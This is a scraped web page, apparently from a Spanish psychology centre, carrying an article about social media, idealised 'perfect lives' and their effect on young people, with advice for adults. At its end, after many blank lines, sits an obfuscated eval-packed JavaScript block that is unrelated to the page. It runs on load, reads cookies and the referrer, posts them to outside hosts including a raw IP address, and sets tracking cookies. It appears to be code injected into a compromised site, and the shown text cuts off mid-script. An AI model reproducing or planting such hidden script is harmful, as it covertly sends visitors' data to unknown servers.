  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:10.0pt;
	font-family:"Calibri","sans-serif";}
</style>
<![endif]--></p>
<p class="MsoNormal" style="text-align: justify;">Está claro que las <strong>nuevas tecnologías</strong> tienen como objetivo hacernos la vida más fácil, y vaya si lo están consiguiendo. Desde nuestro teléfono móvil podemos hacer la compra, ver el pronóstico del tiempo o planificar nuestras vacaciones.</p>
<p class="MsoNormal" style="text-align: justify;">Además de facilidades para hacer nuestra vida más cómoda, también encontramos diferentes herramientas destinadas al entretenimiento, entre las que podemos destacar las <strong>redes sociales</strong>.</p>
<p class="MsoNormal" style="text-align: justify;">Dentro de las llamadas redes sociales, existen subcategorías como pueden ser instrumentos para la búsqueda activa de trabajo, plataformas para expresar nuestra opinión, portales para conocer gente, redes para la publicación de instantáneas o herramientas para estar en contacto con amigos/conocidos/familiares.</p>
<p class="MsoNormal" style="text-align: justify;">Seguro que alguna vez has pasado por la terraza de algún bar, por ejemplo, y<span style="mso-spacerun: yes;">  </span>has observado a un grupo de personas sentadas alrededor de la misma mesa absorbidos por sus teléfonos móviles y sin mediar palabra entre ellos. Esta conducta está siendo normalizada. Ojo, que no tiene nada de malo que estemos en contacto con personas que, por circunstancias de la vida, no podemos tener cerca o verlos tan a menudo como nos gustaría. Pero lo que ya entra en controversia es la manera en que podemos llegar a priorizar el contacto con quien sea a través de un aparto electrónico a pesar de tener un contacto humano real y de calidad tan sólo levantando la cabeza.</p>
<p class="MsoNormal" style="text-align: justify;">Pero ni siquiera es esto lo que más preocupa a día de hoy, sino el marketing de vender <strong>vidas “perfectas”</strong> que están provocando sufrimiento en las personas reales. Está claro que las comparaciones son inevitables. Muchas veces, valoramos si algo está bien o mal, si es bueno o peor, comparando lo que nos está pasando con lo que sucede en torno a nosotros. Desde que tenemos uso de razón se nos introduce en un especie de red de comparaciones donde un hermano se porta mejor que otro, las notas escolares tienen importancia en comparación unas con otras, los amigos se comparan entre sí y, en el siglo XXI, nosotros mismos nos comparamos con personajes públicos que se esmeran por hacernos ver las 24horas de su “maravillosa” vida.</p>
<p class="MsoNormal" style="text-align: justify;">Estamos siendo bombardeados por ejemplos de personas que, comúnmente, hemos aceptado como modelos de lo que sería tener un cuerpo perfecto, una vida idílica, un estilo impecable y un activismo en contra de las injusticias del mundo. <strong>PERO</strong> (y este “pero” debe ser en mayúsculas, subrayado y en negrita) a veces no nos paramos a ver la trabajadísima campaña de marketing que hay detrás de todo esto y que tiene como objetivo crearnos necesidades que no son reales y pueden llegar a quebrar a las personas.</p>
<p class="MsoNormal" style="text-align: justify;">No podemos subestimar nuestra capacidad de darnos cuenta de todo esto. Nuestro espíritu crítico y nuestra madurez pueden ayudarnos a ser conscientes de que estas imágenes son construidas y se alejan mucho de la <strong>vida real</strong>.</p>
<p class="MsoNormal" style="text-align: justify;">Pero <strong>¿qué está pasando con los individuos más jóvenes de nuestra sociedad?</strong> No podemos impedir que todo este embrollo llegue a ellos, tarde o temprano, aunque al principio sí que podamos “protegerles”. Como hemos dicho al principio, las tecnologías nos están poniendo las cosas más fáciles y un buen uso de ellas debería tener más ventajas que inconvenientes.</p>
<p class="MsoNormal" style="text-align: justify;">Seguro que alguno de nosotros ha ido al colegio cargado de kilos de libros de texto, cuadernos de diferentes tipos, lápices de colores, rotuladores, blocs de pintura y un maravilloso set de reglas y cartabones, además de la calculadora, el bocadillo y un tetrabrik de zumo. Si somos relativamente jóvenes, habremos tenido la suerte de vivir la revolución de las mochilas con ruedas. Pero dejando de lado lo cómico de nuestro pasado escolar, gracias a las tecnologías de las que ahora gozamos, nuestros pequeños (y no tan pequeños) pueden usar una tableta electrónica para evitar este despliegue de medios. Además, pueden estar localizables gracias a los teléfonos móviles y pueden hacer sus tareas rápidamente gracias a los ordenadores.</p>
<p class="MsoNormal" style="text-align: justify;">Pero <strong>¿qué pasa cuando se sumergen en las redes sociales?</strong> En algún momento, también se verán rodeados por este marketing de vidas maravillosas sin que puedan darse cuenta de que todo eso es una simple representación. Si a nosotros mismos nos puede costar asumir que estamos siendo influidos por esa publicidad subliminar, a los más jóvenes más, si cabe.</p>
<p class="MsoNormal" style="text-align: justify;">La solución no debe pasar por prohibir el uso de estas herramientas a partir de cierta edad (claro está), porque tarde o temprano van a tener acceso a ello por otras vías y porque no debemos olvidar que lo prohibido es una tentación. Debemos ayudarles a desarrollar esta consciencia a través de diversos valores y dándoles ejemplo nosotros mismos.</p>
<p class="MsoNormal" style="text-align: justify;">Volviendo al ejemplo de más arriba, después de pasar por la terraza del bar donde los amigos reunidos hacen más caso al contenido de sus teléfonos móviles que a la persona que tienen sentada a un palmo, nos sentamos en un banco del parque por el que estamos paseando y vemos un grupo de adolescentes haciéndose fotos. Transcurridos 15 minutos, el grupo sigue con la misma tarea y esto es preocupante. Después, vemos que cada uno, sin mediar palabra entre ellos, se sumerge en su teléfono móvil.</p>
<p class="MsoNormal" style="text-align: justify;">Este comportamiento no es más que el resultado de la era de superficialidad en la que nos hemos visto envueltos sin saber por qué, donde muchas personas se esfuerzan por aparentar lo que no es sólo con el objetivo de que los demás piensen lo perfectas que son sus vidas.</p>
<p class="MsoNormal" style="text-align: justify;">Nuestra labor debe ser prestar atención y no dejarnos llevar por este torrente, para poder salvar a los que vienen detrás. Para ello, debemos actuar antes de que sea demasiado tarde:</p>
<p class="MsoListParagraphCxSpFirst" style="text-align: justify; text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><span style="mso-fareast-font-family: Calibri; mso-bidi-font-family: Calibri;"><span style="mso-list: Ignore;">1.<span style="font: 7.0pt 'Times New Roman';">     </span></span></span>Tenemos que transmitir que es más prioritario el contacto humano y directo que a través de un herramienta social.</p>
<p class="MsoListParagraphCxSpMiddle" style="text-align: justify; text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><span style="mso-fareast-font-family: Calibri; mso-bidi-font-family: Calibri;"><span style="mso-list: Ignore;">2.<span style="font: 7.0pt 'Times New Roman';">     </span></span></span>Hay que prestarle atención a las personas que están con nosotros. Si estamos tomando un café con nuestros amigos, eso debe ser más importante que estar navegando por internet. Si no es algo urgente, podemos posponerlo a un momento en que estemos solos y tengamos tiempo libre.</p>
<p class="MsoListParagraphCxSpMiddle" style="text-align: justify; text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><span style="mso-fareast-font-family: Calibri; mso-bidi-font-family: Calibri;"><span style="mso-list: Ignore;">3.<span style="font: 7.0pt 'Times New Roman';">    </span></span></span><strong>El físico de las personas no lo es todo</strong>. Debemos preocuparnos por nuestra salud en lo que a una alimentación sana se refiere y a un mínimo de actividad física diaria. Y lo más importante, hacerlo por nosotros y nuestro bienestar, no por el qué dirán los demás.</p>
<p class="MsoListParagraphCxSpLast" style="text-align: justify; text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><span style="mso-fareast-font-family: Calibri; mso-bidi-font-family: Calibri;"><span style="mso-list: Ignore;">4.<span style="font: 7.0pt 'Times New Roman';">     </span></span></span>Las cosas físicas y materiales son objetos al alcance de la mayoría y que tarde o temprano se quedarán obsoletos. Démosle más valor a las experiencias y a ciertas sensaciones que nos durarán para siempre.</p>
<p class="MsoNormal" style="text-align: justify;">Porque los jóvenes de hoy son los adultos de mañana, hagamos todos el mayor esfuerzo posible para que los hábitos de nuestra sociedad sean lo más enriquecedores que nos podamos permitir.</p>
<p class="MsoNormal"><img src="/images/psicologa-mallorca-3.jpg" border="0" alt="" style="display: block; margin-left: auto; margin-right: auto;" /></p>
<p> </p> 
				</div>
</div>
</div>
								</div>
	                        </div>
						</div>
                                                                    </div>
                                <div class="rt-grid-3 ">
                <div id="rt-sidebar-a">
                                    <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block">
            	    					<div class="module-title">
            	    	<h2 class="title">Consulta On-Line</h2>
					</div>
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		

<div class="custom"  >
	<p><a href="/82-adultos/111-psicologo-on-line"><img src="/images/consulta online.jpg" border="0" alt="" width="196" height="133" /></a></p></div>
            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	                <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block">
            	    					<div class="module-title">
            	    	<h2 class="title">Contactar</h2>
					</div>
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		

<div class="custom"  >
	<p><img src="/images/consultas.jpg" border="0" alt="" width="197" height="90" /></p></div>
            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	                <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block">
            	    					<div class="module-title">
            	    	<h2 class="title">Centro Colaborador</h2>
					</div>
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		

<div class="custom"  >
	<div align="center"><img src="http://www.mundopsicologos.com/stamp.xpng?com=159484&amp;v=5" border="0" alt="Centro Asturias" width="174" height="87" style="font-size: 12.16px;" /></div></div>
            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	                <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block">
            	    					<div class="module-title">
            	    	<h2 class="title">Tratamiento de Adicciones</h2>
					</div>
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		

<div class="custom"  >
	<p><a href="/login/adicciones" target="_self" title="AlmaZEN Terapias, Salud Integral: Tratamiento de Adicciones"><img src="/images/Logo%20AlmaZEN.jpg" border="0" width="200" style="border: 0;" /></a></p></div>
            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	                <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block">
            	    					<div class="module-title">
            	    	<h2 class="title">Estamos en red</h2>
					</div>
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		

<div class="custom"  >
	<p><a href="https://www.facebook.com/pages/Centro-Asturias/176745659048408" target="_blank" title="Centro Asturias en Facebook"><img src="/images/face2.jpg" border="0" width="40" height="40" style="border: 0;" /></a><a href="https://twitter.com/CentroAsturias" target="_blank" title="Centro Asturias en Twitter"><img src="/images/descargaY.jpg" border="0" width="40" height="40" style="border: 0;" /></a><a href="https://plus.google.com/b/108952675547556365160/108952675547556365160/posts/p/pub" target="_self" title="Centro Asturias en Google+"><img src="/images/descarga.jpg" border="0" width="40" height="40" style="border: 0;" /></a><a href="http://www.linkedin.com/company/centro-asturias" target="_blank" title="Centro Asturias en LinkedIN"><img src="/images/images%201.jpg" border="0" width="40" height="40" style="border: 0;" /></a></p></div>
            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	                <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block">
            	    					<div class="module-title">
            	    	<h2 class="title">Comparte tu experiencia</h2>
					</div>
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		<script type='text/javascript'>
window.addEventListener('load', function (){
	if(typeof addthis_conf == 'undefined'){
		var script = document.createElement('script');
		script.src = '//s7.addthis.com/js/300/addthis_widget.js#pubid=Your+Profile+ID';
		document.getElementsByTagName('head')[0].appendChild(script);
	}
});
</script>
 <div class='joomla_add_this'><!-- AddThis Button BEGIN -->
<script type='text/javascript'>
var addthis_product = 'jlm-3.0';
var addthis_config = {
ui_hover_direction:false,
data_track_clickback:true,
ui_language:'es'
}
</script>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style ">
									<a class="addthis_button_preferred_1"></a>
									<a class="addthis_button_preferred_2"></a>
									<a class="addthis_button_preferred_3"></a>
									<a class="addthis_button_preferred_4"></a>
									<a class="addthis_button_compact"></a>
									<a class="addthis_counter addthis_bubble_style"></a>
								</div> <!-- AddThis Button END -->
</div>            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	
                </div>
            </div>

                    <div class="clear"></div>
                </div>
            </div>
																				<div id="rt-bottom">
						<div class="rt-container">
							<div class="rt-grid-12 rt-alpha rt-omega">
        <div class="date-block">
        <span class="date">Viernes  9 Enero 2026</span>
    </div>
	
                <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block equalsBottomContent">
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		<form action="/articulos/psicologia-infanto-juvenil/abduccion-tecnologica" method="post">
	<div class="search">
		<!-- label for="mod-search-searchword">Buscar...</label --><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="14" value="Buscar..."  onblur="if (this.value=='') this.value='Buscar...';" onfocus="if (this.value=='Buscar...') this.value='';" /><input type="submit" value="Buscar" class="button" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="530" />
	</div>
</form>
            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	                <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block equalsBottomContent">
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		
			<p>Hay 3&#160;invitados y ningún miembro en línea</p>

            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	
</div>
							<div class="clear"></div>
						</div>
					</div>
									</div>
			</div>
		</div>
						<div id="rt-copyright">
			<div class="rt-container">
				<div class="rt-grid-12 rt-alpha rt-omega">
    		<div class="clear"></div>
		<div class="rt-block">
			Centro Asturias © 2014		</div>
		
</div>
				<div class="clear"></div>
			</div>
		</div>
						
				<div id="totop">
			<div class="rt-grid-12 rt-alpha rt-omega">
    		<div class="clear"></div>
		<div class="rt-block">
			<a href="#pageTop" id="gototop" class="no-click no-print">Volver arriba</a>
		</div>
		
		
</div>
		</div>
				
			











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 